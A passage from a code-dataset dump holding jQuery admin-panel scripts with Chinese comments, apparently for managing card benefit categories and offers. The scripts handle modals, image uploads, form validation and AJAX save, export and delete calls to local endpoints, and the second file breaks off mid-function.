"text": "/**\n * Created by zhangdd on 17-4-20.\n */\n/*\n搜索效果\n */\n$(\".search-add-box .search-box input\").focus(function(){\n $(this).addClass('focus');\n $(this).attr(\"placeholder\",\"\");\n});\n$(\".search-add-box .search-box input\").blur(function(){\n if($(this).val()==''){\n $(this).removeClass('focus');\n $(this).attr(\"placeholder\",\"搜索\");\n }\n});\n/*\n删除权益类目\n */\n\n//$(\".del\").on(\"click\",function(){\n// if(confirm('确认删除该权益类目吗?') == false){\n// return;\n// }\n// var params = {};\n// params['cat_id'] = $(this).attr('tag_id');\n// $.ajax({\n// \"dataType\": \"json\",\n// \"type\": \"post\",\n// \"url\": \"/category/api/deleteCategory/\",\n// \"data\": params,\n// \"success\": function (data) {\n// alert(data.message);\n// if(data.ret == 0){\n// window.location.reload();\n// }\n//\n// },\n// \"error\": function (xhr, status, error) {\n// alert('失败');\n// }\n// });\n//});\n/*\n增加权益类目\n */\n$(\"#add-category\").on(\"click\",function(){\n var mHeight = $(\".main-content\").height();\n $(\".pop-box\").css(\"height\",mHeight+20);\n $(\".pop-box.sure-edit-box\").fadeIn();\n $(\".sure-edit-box .pop-main\").addClass(\"fade\");\n $(\".pop-bg,.qx-btn\").on(\"click\",function(){\n $(\".pop-box.sure-edit-box\").fadeOut();\n $(\".sure-edit-box .pop-main\").removeClass(\"fade\");\n })\n $(\"#cat_name\").val(null);\n $(\"#cat_name_en\").val(null);\n $(\"#keywords\").val(null);\n $(\"#cat_desc\").val(null);\n $(\"#parent_id\").empty();\n $('#parent_id').append('<option value=\"0\">无</option>');\n $(\"#paren_id\").val(0);\n});\n/*\n编辑权益类目\n */\n$(\".edit\").on(\"click\",function(){\n var mHeight = $(\".main-content\").height();\n $(\".pop-box\").css(\"height\",mHeight+20);\n $(\".pop-box.sure-edit-box\").fadeIn();\n $(\".sure-edit-box .pop-main\").addClass(\"fade\");\n $(\".pop-bg,.qx-btn\").on(\"click\",function(){\n $(\".pop-box.sure-edit-box\").fadeOut();\n $(\".sure-edit-box .pop-main\").removeClass(\"fade\");\n });\n var catId = $(this).attr('tag_id');\n var nodeList = $(this).parent().prev().children();\n $(\"#cat_id\").val(catId);\n $(\"#cat_name\").val(nodeList.eq(0).text().split('|')[0]);\n $(\"#cat_name_en\").val(nodeList.eq(0).text().split('|')[1]);\n $(\"#keywords\").val(nodeList.eq(1).text());\n $(\"#cat_desc\").val(nodeList.eq(2).text());\n $(\"#parent_id\").empty();\n $('#parent_id').append('<option value=\"'+$(this).attr('p_value').split(',')[0]+'\">'+$(this).attr('p_value').split(',')[1]+'</option>');\n $(\"#parent_id\").val($(this).attr('p_value').split(',')[0]);\n});\n\n/*\n增加权益类目(子类)\n */\n$(\".add\").on(\"click\",function(){\n var mHeight = $(\".main-content\").height();\n $(\".pop-box\").css(\"height\",mHeight+20);\n $(\".pop-box.sure-edit-box\").fadeIn();\n $(\".sure-edit-box .pop-main\").addClass(\"fade\");\n $(\".pop-bg,.qx-btn\").on(\"click\",function(){\n $(\".pop-box.sure-edit-box\").fadeOut();\n $(\".sure-edit-box .pop-main\").removeClass(\"fade\");\n });\n var catId = $(this).attr('tag_id');\n var nodeList = $(this).parent().prev().children();\n $(\"#cat_id\").val(null);\n $(\"#cat_name\").val(null);\n $(\"#cat_name_en\").val(null);\n $(\"#keywords\").val(null);\n $(\"#cat_desc\").val(null);\n $(\"#parent_id\").empty();\n $('#parent_id').append('<option value=\"'+catId+'\">'+nodeList.eq(0).text().split(\"|\")[0]+'</option>');\n $(\"#parent_id\").val(catId);\n});\n//保存\n$('.sure-edit-box .sure-btn').click(function(){\n var params = {};\n var form_valid = true;\n $('.sure-edit-box .pop-middle [id]').each(function(){\n params[$(this).attr('id')] = $(this).val();\n if ($(this).attr('id') != 'cat_id' && !$(this).val()){\n form_valid = false;\n }\n });\n if (!form_valid){\n alert('字段不能为空');\n return;\n }\n var btn = $(this);\n btn.text('保存中..');\n btn.attr('disabled','disabled');\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/category/api/saveCategoryTc/\",\n \"data\": params,\n \"success\": function (data) {\n if(data.ret == 0){\n window.location.reload();\n }else{\n alert('保存失败,请刷新');\n }\n //$(\".pop-box.sure-edit-box\").fadeOut();\n //$(\".sure-edit-box .pop-main\").removeClass(\"fade\");\n\n },\n\n \"error\": function (xhr, status, error) {\n alert('失败');\n }\n });\n\n});\n\nvar mainContent = $(\".main-content\");\nvar addFadeIn = function () {\n $html = $('<div class=\"fadeIn-box\"><div class=\"fadeIn-bg\"></div><div class=\"fadeIn-main\">' +\n '<div class=\"fadeIn-top\"></div><div class=\"fadeIn-middle\"></div><div class=\"fadeIn-bottom\"></div></div></div>');\n mainContent.append($html);\n};\naddFadeIn();\n\nvar fadeInBox = $(\".fadeIn-box\");\nvar fadeInMain = $(\".fadeIn-main\");\nvar fadeInTop = $(\".fadeIn-top\");\nvar fadeInMiddle = $(\".fadeIn-middle\");\nvar fadeInBottom = $(\".fadeIn-bottom\");\nvar del_id = '';\nvar fadeIn = function () {\n var mHeight =mainContent.height();\n fadeInBox.css(\"height\", mHeight + 20);\n fadeInBox.fadeIn();\n fadeInMain.addClass(\"fade\");\n $(\".fadeIn-bg\").on(\"click\", function () {\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n}\nvar error = function () {\n fadeIn();\n fadeInTop.empty();\n fadeInTop.append(\"提示\");\n fadeInMiddle.empty();\n fadeInMiddle.prepend('<span>该页面出错,请刷新!</span>');\n fadeInBottom.empty();\n fadeInBottom.prepend('<button class=\"sure-btn reload\">确定</button>');\n $(\".reload\").on(\"click\", function () {\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n};\n\n\nvar del= function(){\n fadeIn();\n fadeInTop.hide();\n fadeInMiddle.empty();\n fadeInMiddle.css(\"padding\",\"20px\");\n fadeInMiddle.prepend('<span>确认要删除所选记录?</span>');\n fadeInBottom.empty();\n fadeInBottom.prepend('<button class=\"sure-btn\">好</button><button class=\"qx-btn\">取消</button>');\n $(\".fadeIn-main .sure-btn,.qx-btn\").on(\"click\", function () {\n if($(this).hasClass('sure-btn')){\n var params = {};\n params['cat_id'] = del_id;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/category/api/deleteCategoryTc/\",\n \"data\": params,\n \"success\": function (data) {\n alert(data.message);\n if(data.ret == 0){\n window.location.reload();\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert('失败');\n }\n });\n }\n fadeInBox.fadeOut();\n fadeInMain.removeClass(\"fade\");\n })\n};\n$(\".del\").on(\"click\",function(){\n del_id = $(this).attr('tag_id');\n del();\n});\n/*\n 菜单效果变换\n*/\n$(\"#category_tc\").addClass(\"ch-active\");\n$(\"#category_tc\").parent(\"ul.sub-menu\").css(\"display\",\"block\");\n$(\"#category_tc\").parent(\"ul.sub-menu\").parent(\"li\").addClass(\"open\");\n$(\"#OfferConManageTc\").parent(\"ul.sub-menu\").parent(\"li\").find(\".arrow\").addClass(\"open\");\njQuery(\"#jquery-accordion-menu\").jqueryAccordionMenu();\n\n//\n//各种弹窗\n\n\n\n"
},
{
"alpha_fraction": 0.34024155139923096,
"alphanum_fraction": 0.3451348841190338,
"avg_line_length": 39.35873794555664,
"blob_id": "8db1ed04a83e7bf039827c2b835b091ae7cfd927",
"content_id": "0fc4666ed761cf3a054cdb625f18c89de951bca3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 88967,
"license_type": "no_license",
"max_line_length": 240,
"num_lines": 2152,
"path": "/ilgapps/static/js/offeredit/offer_tc.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "var offer = function () {\n\n//初始图片上传控件dropzone\n // 不同模块图片上传标记:1、缩略图,2、配图多图\n //缩略图\n var picNameList1 = new Array();\n $('.fileupload-preview1').find('img').each(function () {\n var tmpList = $(this).attr('src').split('/');\n var picName = tmpList[tmpList.length - 1];\n picNameList1.push(picName);\n });\n var initImageUpload = function () {\n\n imgDropzone = $(\"#fmUpload\").dropzone({\n paramName: \"resource\",\n url: \"/utils/api/upload_file/\",\n dictDefaultMessage: \"将文件拖拽至此区域进行上传(或点击此区域)\",\n acceptedFiles: \"image/*\",\n parallelUploads: 1,\n maxFilesize: 1,\n maxFiles: 5,\n\n accept: function (file, done) {\n if (picNameList1.length >= 5) {\n done('最多上传5张主图!请先删除');\n }\n else {\n done();\n }\n },\n sending: function () {\n $(\"#btnUploadImage\").html('上传中...');\n },\n success: function (file, data) {\n jsondata = JSON.parse(data);\n if (0 === jsondata.ret) { //\"success\"==file.status &&\n //$(\"#nativeUploadPicURI\").val(jsondata.fileuri);\n $(\"#btnUploadImage\").html('确定');\n var img = new Image();\n img.src = '/upload/temp/' + jsondata.filename;\n img.width = 64;\n img.height = 64;\n var node = $('<div style=\"marin:10px\"></div>');\n node.append('<i class=\"fa fa-trash-o\" title=\"删除\" style=\"margin:30px;cursor:pointer;\"></i>')\n node.append(img);\n $('.fileupload-preview1').append(node);\n picNameList1.push(jsondata.filename);\n //上传成功 保存上传图片地址至xx,修改按钮名称,否则上传失败弹出alter提示\n\n\n }\n else {\n alert(\"图片添加失败,请重新上传图片!\");\n this.removeFile(file);\n $(\"#btnUploadImage\").html('确定');\n }\n },\n \"error\": function (file, xhr, status, error) {\n alert(\"上传文件失败:\" + xhr);\n this.removeFile(file);\n $(\"#btnUploadImage\").html('确定');\n }\n });\n\n };\n\n return {\n //main function to initiate the module\n init: function () {\n\n initImageUpload();//初始图片上传dropzone\n //图片上传窗口确定按钮click事件\n $('#btnUploadImage').on('click', function (e) {\n var uploadImageTabId = $(\".tabbable li.active\").attr('id');\n if (uploadImageTabId == \"nativeUploadTab\") {\n //选择本地上传\n //if ($(\"#nativeUploadPicURI\").val()) {\n // $(\"#picUrl\").val($(\"#nativeUploadPicURI\").val());\n // $(\"#picName\").val($(\"#nativeUploadPicName\").val());\n //\n //}\n\n }\n //else if (uploadImageTabId == \"wwwUploadTab\") {\n // //选择网络图片\n // if ($('#wwwUploadPicURL').val()) {\n // $(\"#picUrl\").val($('#wwwUploadPicURL').val());\n // $(\"#picName\").val(\"\");\n // }\n //\n //}\n //$(\"#newspic\").attr(\"src\", $(\"#picUrl\").val())\n // $('#fmUpload').removeClass(\"dz-started\");\n // $('.dz-image-preview').remove();\n\n\n Dropzone.instances[0].removeAllFiles();\n //$('#wwwUploadPicURL').val(\"\");\n //$(\"#nativeUploadPicURI\").val(\"\");\n //$(\"#nativeUploadPicName\").val(\"\");\n $(\"#edit-modal-form2\").modal('hide');\n });\n\n var form2 = $('#form_sample_2');\n var error2 = $('.alert-error', form2);\n var success2 = $('.alert-success', form2);\n //表单校验\n form2.validate({\n errorElement: 'span', //default input error message container\n errorClass: 'help-inline', // default input error message class\n focusInvalid: false, // do not focus the last invalid input\n ignore: \"\",\n rules: {\n\n benefit_name: { //\n required: true\n },\n\n enjoy_special: { //\n required: true\n },\n\n special_details: { //\n required: true\n },\n\n offer_rule: { //\n required: true\n }\n\n },\n\n messages: { // custom messages for radio buttons and checkboxes\n membership: {\n required: \"Please select a Membership type\"\n },\n service: {\n required: \"Please select at least 2 types of Service\",\n minlength: jQuery.format(\"Please select at least {0} types of Service\")\n },\n tags_1: {\n required: \"请输入商品的sku值,并点击下方商品规格的显示按钮,输入商品的价格参数!\",\n minlength: jQuery.format(\"Please select at least {0} types of Service\")\n }\n },\n\n errorPlacement: function (error, element) { // render error placement for each input type\n if (element.attr(\"title\") == \"education\") { // for chosen elements, need to insert the error after the chosen container\n error.insertAfter(\"#form_2_education_chzn\");\n } else if (element.attr(\"name\") == \"membership\") { // for uniform radio buttons, insert the after the given container\n error.addClass(\"no-left-padding\").insertAfter(\"#form_2_membership_error\");\n } else if (element.attr(\"title\") == \"service\") { // for uniform checkboxes, insert the after the given container\n error.addClass(\"no-left-padding\").insertAfter(\"#form_2_service_error\");\n } else {\n error.insertAfter(element); // for other inputs, just perform default behavoir\n }\n },\n\n invalidHandler: function (event, validator) { //display error alert on form submit\n success2.hide();\n error2.show();\n // App.scrollTo(error2, -200);\n },\n\n highlight: function (element) { // hightlight error inputs\n $(element)\n .closest('.help-inline').removeClass('ok'); // display OK icon\n $(element)\n .closest('.control-group').removeClass('success').addClass('error'); // set error class to the control group\n },\n\n unhighlight: function (element) { // revert the change dony by hightlight\n $(element)\n .closest('.control-group').removeClass('error'); // set error class to the control group\n },\n\n success: function (label) {\n if (label.attr(\"for\") == \"service\" || label.attr(\"for\") == \"membership\") { // for checkboxes and radip buttons, no need to show OK icon\n label\n .closest('.control-group').removeClass('error').addClass('success');\n label.remove(); // remove error label here\n } else { // display success icon for other inputs\n label\n .addClass('valid').addClass('help-inline ok') // mark the current input as valid and display OK icon\n .closest('.control-group').removeClass('error').addClass('success'); // set success class to the control group\n }\n },\n doAction: function (form) {\n success2.show();\n error2.hide();\n },\n submitHandler: function (form) {\n success2.show();\n error2.hide();\n }\n\n });\n\n //apply validation on chosen dropdown value change, this only needed for chosen dropdown integration.\n $('.chosen, .chosen-with-diselect', form2).change(function () {\n form2.validate().element($(this)); //revalidate the chosen dropdown value and show error or success message for the input\n });\n\n //apply validation on select2 dropdown value change, this only needed for chosen dropdown integration.\n $('.select2', form2).change(function () {\n form2.validate().element($(this)); //revalidate the chosen dropdown value and show error or success message for the input\n });\n\n\n $(\"#form_sample_2\").submit(function () {\n if (!form2.valid()) {\n scrollTo(0, document.height || document.body.style.height);\n return false;\n }\n\n var is_on_sale = 0;\n if ($('#isOnSale').attr('checked')) {\n is_on_sale = 1\n }\n var card_common = 0;\n var card_golden = 0;\n var card_titanium = 0;\n var card_platinum = 0;\n var card_world_elite = 0;\n var card_world = 0;\n var card_business = 0;\n var card_business_corporate = 0;\n var card_titanium_commercial = 0;\n\n var card_golden_j = 0;\n var card_platinum_j = 0;\n var card_world_j = 0;\n if ($('#card_golden_j').is(\":checked\")) {\n card_golden_j = 1\n }\n if ($('#card_platinum_j').is(\":checked\")) {\n card_platinum_j = 1\n }\n if ($('#card_world_j').is(\":checked\")) {\n card_world_j = 1\n }\n if ($('#card_common').is(\":checked\")) {\n card_common = 1\n }\n if ($('#card_golden').is(\":checked\")) {\n card_golden = 1\n }\n if ($('#card_titanium').is(\":checked\")) {\n card_titanium = 1\n }\n if ($('#card_platinum').is(\":checked\")) {\n card_platinum = 1\n }\n if ($('#card_world_elite').is(\":checked\")) {\n card_world_elite = 1\n }\n if ($('#card_world').is(\":checked\")) {\n card_world = 1\n }\n if ($('#card_business').is(\":checked\")) {\n card_business = 1\n }\n if ($('#card_business_corporate').is(\":checked\")) {\n card_business_corporate = 1\n }\n if ($('#card_titanium_commercial').is(\":checked\")) {\n card_titanium_commercial = 1\n }\n\n\n var groupstr = '';\n var catid = '';\n var cityid = '';\n var chauid = '';\n var countryid = '';\n\n\n var params = $(\"#form_sample_2\").formToArray();\n //mccann\n var flag = $(\"#submit_mccann\").attr('rol');\n if (flag) {\n params.push({name: \"flag\", required: false, type: \"text\", value: flag});\n }\n params.push(\n {name: \"is_on_sale\", required: false, type: \"text\", value: is_on_sale},\n {name: \"card_golden_j\", required: false, type: \"text\", value: card_golden_j},\n {name: \"card_platinum_j\", required: false, type: \"text\", value: card_platinum_j},\n {name: \"card_world_j\", required: false, type: \"text\", value: card_world_j},\n {name: \"card_common\", required: false, type: \"text\", value: card_common},\n {name: \"card_golden\", required: false, type: \"text\", value: card_golden},\n {name: \"card_titanium\", required: false, type: \"text\", value: card_titanium},\n {name: \"card_platinum\", required: false, type: \"text\", value: card_platinum},\n {name: \"card_world_elite\", required: false, type: \"text\", value: card_world_elite},\n {name: \"card_world\", required: false, type: \"text\", value: card_world},\n {name: \"card_business\", required: false, type: \"text\", value: card_business},\n {name: \"card_business_corporate\", required: false, type: \"text\", value: card_business_corporate},\n {name: \"card_titanium_commercial\", required: false, type: \"text\", value: card_titanium_commercial},\n {name: \"merchant_logo_ai\", required: false, type: \"text\", value: $('#merchant_logo_ai').val()},\n {name: \"merchant_logo\", required: false, type: \"text\", value: $('#merchant_logo').val()},\n {name: \"merchant_logo_img\", required: false, type: \"text\", value: $('#merchant_logo_img').val()},\n {name: \"offer_thumb_img\", required: false, type: \"text\", value: $('#offer_thumb_img').val()},\n {name: \"picNameList1\", required: false, type: \"text\", value: JSON.stringify(picNameList1)},\n {\n name: \"desccontent\",\n required: false,\n type: \"text\",\n value: CKEDITOR.instances['editor1'].getData()\n },\n {\n name: \"desccontent2\",\n required: false,\n type: \"text\",\n value: CKEDITOR.instances['editor2'].getData()\n },\n {\n name: \"desccontent3\",\n required: false,\n type: \"text\",\n value: CKEDITOR.instances['editor3'].getData()\n }\n );\n\n //商品类别\n $(\"#categoryst\").find(\"input[flag='checka']\").each(function(e){\n //判断当前点击的复选框处于什么状态$(this).is(\":checked\") 返回的是布尔类型\n var cat_id = $(this).attr('tag');\n var cat_str = \"input[name='b\"+cat_id+\"']\";\n if ($(this).is(\":checked\")) {\n catid = catid + cat_id+ ';';\n }\n else {\n $(this).parents('.yiji').find(cat_str).each(function(e){\n var cat_id1 = $(this).attr('tag');\n var cat_str1 = \"input[name='c\"+cat_id1+\"']\";\n if ($(this).is(\":checked\")) {\n catid = catid + cat_id1+ ';';\n }\n else {\n $(this).parents('.yiji').find(cat_str1).each(function (e) {\n var cat_id2 = $(this).attr('tag');\n if ($(this).is(\":checked\")) {\n catid = catid + cat_id2+ ';';\n }\n });\n }\n });\n }\n\n });\n params.push({name: \"cat_id\", required: false, type: \"text\", value: catid});\n //国家地区\n var chau_flag = 0\n $(\"#diqubianma\").find(\"input[flag='checka']\").each(function(e){\n //判断当前点击的复选框处于什么状态$(this).is(\":checked\") 返回的是布尔类型\n var chau_id = $(this).attr('tag');\n var chau_str= \"input[name='b\"+chau_id+\"']\";\n if ($(this).is(\":checked\")) {\n if(chau_id==0){\n chau_flag= 1;\n\n }\n chauid = chauid + chau_id+ ';';\n }\n else {\n $(this).parents('.yiji').find(chau_str).each(function(e){\n var country_id = $(this).attr('tag');\n var country_str = \"input[name='c\"+country_id+\"']\";\n if ($(this).is(\":checked\")) {\n countryid = countryid + country_id+ ';';\n }\n else {\n $(this).parents('.yiji').find(country_str).each(function (e) {\n var city_id = $(this).attr('tag');\n if ($(this).is(\":checked\")) {\n cityid = cityid + city_id+ ';';\n }\n });\n }\n });\n }\n\n });\n if (chau_flag==1){\n chauid = '0;';\n cityid='';\n countryid = '';\n }\n params.push({name: \"country_id\", required: false, type: \"text\", value: countryid});\n params.push({name: \"city_id\", required: false, type: \"text\", value: cityid});\n params.push({name: \"chau_id\", required: false, type: \"text\", value: chauid});\n params.push({name: \"keywords\", required: false, type: \"text\", value: $('#keywords').val()});\n\n $(\"#form_sample_2\").ajaxSubmit({\n\n \"url\": \"/offer/api/saveOfferTc/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"success\": function (data) {\n alert(\"保存成功\");\n var str_url = document.referrer;\n window.location.href = str_url;\n },\n \"error\": function (xhr, status, error) {\n alert(\"保存失败:请检查数据完整性!\" );\n },\n resetForm: true,\n clearForm: true\n\n });\n return false;\n });\n\n // 选择图片\n $('#selPicBtn1').on('click', function (e) {\n alert('1');\n e.preventDefault();\n if (picNameList1.length >= 5) {\n alert('商户主图仅可以上传5个,请先删除,再上传!');\n return false;\n }\n $(\"#edit-modal-form2\").modal('show');\n alert('1');\n });\n //清除图片\n $('#cleanPicBtn').on('click', function (e) {\n $(\"#picUrl\").val(\"\");\n $(\"#picName\").val(\"\");\n $(\"#newspic\").attr(\"src\", \"\");\n });\n // 删除图片\n $('.fa-trash-o').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确定删除此张图片吗?\") == false) {\n return;\n }\n var img = $(this).next().attr('src').split('/');\n var imgone = img[img.length - 1];\n var pos = $.inArray(imgone, picNameList1);\n if (pos != -1) {\n picNameList1.splice(pos, 1);\n }\n $(this).parent().remove();\n });\n\n ////编辑记录\n //$('.exportPicFormat').on('click', function (e) {\n // e.preventDefault();\n // if ($('#sample_1 tbody').find(':checked').size() == 0) {\n // alert('请选择offer');\n // return false;\n // }\n // else{\n // $('#edit-modal-form-export').modal();\n // }\n //\n //});\n //$('#sample_1 button.edit').on('click', function (e) {\n // //var pageNum = $(\"#pageNum\").val();\n // //if(pageNum){\n // // var oTable = $(\"#sample_1\").DataTable();\n // // oTable.page(Number(pageNum)).draw(false);\n // //}\n // e.preventDefault();\n // numiid = $(this).attr('id');\n // var oTable = $(\"#sample_1\").DataTable();\n // var pageNum = oTable.page();\n // window.location.href = \"/merchant/offerEdit/?offer_id=\" + numiid+'&pageNum='+pageNum;\n //});\n //返回\n $('#go_reback').on('click', function (e) {\n e.preventDefault();\n //window.location.href = \"/merchant/showOffer/\";\n var str_url = document.referrer;\n window.location.href = str_url;\n //window.location.href = window.history.go(-1);\n });\n //mccann 编辑记录\n //$('#sample_1 button.mccann_edit').on('click', function (e) {\n // e.preventDefault()\n // numiid = $(this).attr('id');\n // flag = 1;\n // var oTable = $(\"#sample_1\").DataTable();\n // var pageNum = oTable.page();\n // window.location.href = \"/merchant/offerEdit/?offer_id=\" + numiid + \"&flag=\" + flag +'&pageNum='+pageNum;\n //});\n ////导出页面\n //$('#card_sel').on('change', function () {\n // var src_str = \"/offer/offerExportShow/?id=\" + $(\"#export_pdf\").attr('rol') + \"&version=2017&card_type=\" + $(this).val();\n // $(\"#export_html_2\").attr('src', src_str);\n //});\n //\n //$('#card_sel_2').on('change', function () {\n // var src_str = \"/offer/offerExportShow/?id=\" + $(\"#export_pdf\").attr('rol') + \"&version=2017&card_type=\" + $(this).val() + \"&lang=tc\";\n // $(\"#export_html_4\").attr('src', src_str);\n //});\n //$('#displaySel li').on('click', function () {\n // if ($(this).find('a').attr('href') == '#tab_1') {\n // $('#card_sel').hide();\n // }\n // else {\n // $('#card_sel').show();\n // }\n //});\n //\n //$('#sample_1 button.export').on('click', function (e) {\n // e.preventDefault();\n // var o_id = $(this).attr('id');\n // $(\"#export_html_zip\").attr('rol', $(this).attr('id'));\n // $(\"#export_jpg\").attr('rol', $(this).attr('id'));\n // $(\"#export_pdf\").attr('rol', $(this).attr('id'));\n // var src_str = \"/offer/offerExportShow/?id=\" + $(this).attr('id');\n // $(\"#export_html_1\").attr('src', src_str);\n // $(\"#export_html_3\").attr('src', src_str + \"&lang=tc\");\n //\n //\n // $.ajax({\n // \"dataType\": \"json\",\n // \"type\": \"post\",\n // \"url\": \"/merchant/api/getCardAvil/\",\n // \"data\": {'offer_id': o_id},\n // \"success\": function (data) {\n // data = data.avail;\n // var first_show = null;\n // for (var i = 0; i < data.length; i++) {\n // if (data[i] == 1) {\n // $('#card_sel,#card_sel_2').each(function () {\n // $(this).find('option').eq(i).show();\n // if (first_show == null) {\n // first_show = i + 1;\n // }\n // });\n //\n // }\n // else {\n // $('#card_sel,#card_sel_2').each(function () {\n // $(this).find('option').eq(i).hide();\n // });\n //\n // }\n // }\n // $('#card_sel,#card_sel_2').each(function () {\n // $(this).find('option').each(function () {\n // $(this).removeAttr('selected');\n // });\n // });\n //\n //\n // $(\"#export_html_2\").attr('src', src_str + \"&version=2017&card_type=\" + first_show);\n // $(\"#export_html_4\").attr('src', src_str + \"&version=2017&card_type=\" + first_show + \"&lang=tc\");\n // $('#card_sel,#card_sel_2').each(function () {\n // $(this).find('option').eq(first_show - 1).attr('selected', 'selected');\n // });\n //\n //\n // },\n // \"error\": function (xhr, status, error) {\n // alert(\"系统繁忙,请稍后再试!\");\n // }\n // });\n //\n //\n // $(\"#preview\").modal('show');\n //\n //});\n //$('#export_pdf').on('click', function (e) {\n // var params = {};\n // params['id'] = $(this).attr('rol');\n // params['type'] = \"pdf\";\n // if ($('#tab_1').hasClass('active') == true) {\n // params['version'] = \"2016\";\n // }\n // else if($('#tab_2').hasClass('active') == true){\n // params['version'] = \"2017\";\n // params['card_type'] = $('#card_sel option:selected').val();\n // }\n // else if($('#tab_3').hasClass('active') == true){\n // params['version'] = \"2016\";\n // params['lang'] = 'tc';\n // }\n // else if($('#tab_4').hasClass('active') == true){\n // params['version'] = \"2017\";\n // params['card_type'] = $('#card_sel_2 option:selected').val();\n // params['lang'] = 'tc';\n // }\n // $('#export_pdf').html('生成中..');\n // $('#export_pdf').attr('disabled','disabled');\n // $.ajax({\n // \"dataType\": \"json\",\n // \"type\": \"post\",\n // \"url\": \"/merchant/api/offerExport/\",\n // \"data\": params,\n // \"success\": function (data) {\n // if (data.ret == 0) {\n // $('#export_pdf').html('导出pdf');\n // $('#export_pdf').removeAttr('disabled');\n // window.location.href = \"/merchant/fileDownload/?name=\" + encodeURI(data.message);\n // }\n //\n // },\n // \"error\": function (xhr, status, error) {\n // alert(\"系统繁忙,请稍后再试!\");\n // }\n // });\n //});\n //$('#export_jpg').on('click', function (e) {\n // var params = {};\n // params['id'] = $(this).attr('rol');\n // params['type'] = 'jpg';\n // if ($('#tab_1').hasClass('active') == true) {\n // params['version'] = \"2016\";\n // }\n // else if($('#tab_2').hasClass('active') == true){\n // params['version'] = \"2017\";\n // params['card_type'] = $('#card_sel option:selected').val();\n // }\n // else if($('#tab_3').hasClass('active') == true){\n // params['version'] = \"2016\";\n // params['lang'] = 'tc';\n // }\n // else if($('#tab_4').hasClass('active') == true){\n // params['version'] = \"2017\";\n // params['card_type'] = $('#card_sel_2 option:selected').val();\n // params['lang'] = 'tc';\n // }\n // $('#export_jpg').html('生成中..');\n // $('#export_jpg').attr('disabled','disabled');\n // $.ajax({\n // \"dataType\": \"json\",\n // \"type\": \"post\",\n // \"url\": \"/merchant/api/offerExport/\",\n // \"data\": params,\n // \"success\": function (data) {\n // if (data.ret == 0) {\n // $('#export_jpg').html('导出jpg');\n // $('#export_jpg').removeAttr('disabled');\n // window.location.href = \"/merchant/fileDownload/?name=\" + encodeURI(data.message);\n // }\n //\n // },\n // \"error\": function (xhr, status, error) {\n // alert(\"系统繁忙,请稍后再试!\");\n // }\n // });\n //});\n //$('#offer_search_sn').on('keyup',function(e){\n // $('#sample_1').dataTable().fnDraw();\n //});\n //$('#timeStart,#timeEnd').on('change',function(){\n // $('#sample_1').dataTable().fnDraw();\n //});\n //$('#offer_search_city').on('change',function(e){\n // $('#sample_1').dataTable().fnDraw();\n //});\n //$('#offer_search_cardtype').on('change',function(e){\n // $('#sample_1').dataTable().fnDraw();\n //});\n //$('#offer_search_country').on('change', function (e) {\n // var params = {};\n // params['id'] = $(this).val();\n // $.ajax({\n // \"dataType\": \"json\",\n // \"type\": \"post\",\n // \"url\": \"/merchant/api/queryCity/\",\n // \"data\": params,\n // \"success\": function (data) {\n // var citys = data.ret;\n // $('#offer_search_city').empty();\n // $('#offer_search_city').append('<option value=\"\">全部</option>');\n // for(var i = 0;i < citys.length; i++){\n // $('#offer_search_city').append('<option value=\"'+citys[i][1]+'\">'+citys[i][0]+'</option>');\n // }\n // $('#sample_1').dataTable().fnDraw();\n //\n //\n // },\n // \"error\": function (xhr, status, error) {\n // alert(\"系统繁忙,请稍后再试!\");\n // }\n // });\n //});\n $('#export_html_zip').on('click', function (e) {\n var params = {};\n params['id'] = $(this).attr('rol');\n params['type'] = \"html\";\n if ($('#tab_1').hasClass('active') == true) {\n params['version'] = \"2016\";\n }\n else if($('#tab_2').hasClass('active') == true){\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel option:selected').val();\n }\n else if($('#tab_3').hasClass('active') == true){\n params['version'] = \"2016\";\n params['lang'] = 'tc';\n }\n else if($('#tab_4').hasClass('active') == true){\n params['version'] = \"2017\";\n params['card_type'] = $('#card_sel_2 option:selected').val();\n params['lang'] = 'tc';\n }\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerExport/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n window.location.href = \"/merchant/fileDownload/?flag=6&filename=\" + data.message;\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n });\n\n //导出素材包\n $('#zip1_download').on('click', function (e) {\n var params = {};\n params['sn'] = $(this).attr('rol');\n params['type'] = \"zip1\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerExport/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 0) {\n if (data.message == 'no') {\n alert('当前offer不存在素材,请确认后再下载!');\n }\n else {\n var filename = params['sn'] + '_1.zip';\n window.location.href = \"/merchant/fileDownload/?flag=2&name=\" + data.message + '&filename=' + filename;\n }\n\n }\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"系统繁忙,请稍后再试!\");\n }\n });\n });\n\n\n //导出素材包\n $('#zip2_download').on('click', function (e) {\n\n var filename = $(this).attr('rol') + '_2.zip';\n var name = $(this).attr('rol')\n window.location.href = \"/merchant/fileDownload/?flag=4&name=\" + name + '&filename=' + filename;\n\n });\n\n\n //删除记录\n $('#sample_1 button.delete').on('click', function (e) {\n e.preventDefault();\n if (confirm(\"确认要删除所选offer?\") == false) {\n return;\n }\n var oTable = $('#sample_1').dataTable();\n var nRow = $(this).parents('tr')[0];\n var params = {};\n params['id'] = $(this).attr('id');\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/deleteOffer/\",\n \"data\": params,\n \"success\": function (data) {\n if (data.ret == 1) {\n alert(data.message);\n var pathname = window.location.pathname;\n var search = window.location.search;\n var url = '/admin?srcurl=' + pathname + search;\n window.location.href = url;\n }\n else if (data.ret == 2) {\n alert(data.message);\n }\n else {\n 